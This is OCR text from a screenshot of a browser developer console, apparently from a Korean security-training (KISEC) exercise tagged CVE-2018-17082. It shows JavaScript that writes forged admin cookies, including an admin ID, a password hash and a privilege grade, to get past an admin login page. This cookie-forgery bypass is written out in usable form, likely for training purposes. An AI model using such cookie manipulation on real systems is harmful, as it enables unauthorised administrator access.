 CVE-2018-17082 :...
Elements Console Sources Network Performance Memory Application Security »
top Filter Default levels
Console was cleared VM169
undefined
document.cookie = "cookie_admin_id=admin";document.cookie = "cookie_admin_pass=1f011d606a3b1ee60c3d43b0e63f0c2c";
document.cookie = "cookie_admin_name=admin"; document.cookie = "cookie_admin_email=%40";document.cookie =
"cookie_admin_grade=YYYYYYYYY";
KISEC
관리자
비밀번호
로그인
← KISEC 사이트로 돌아가기
← KISEC Biz 사이트로 돌아가기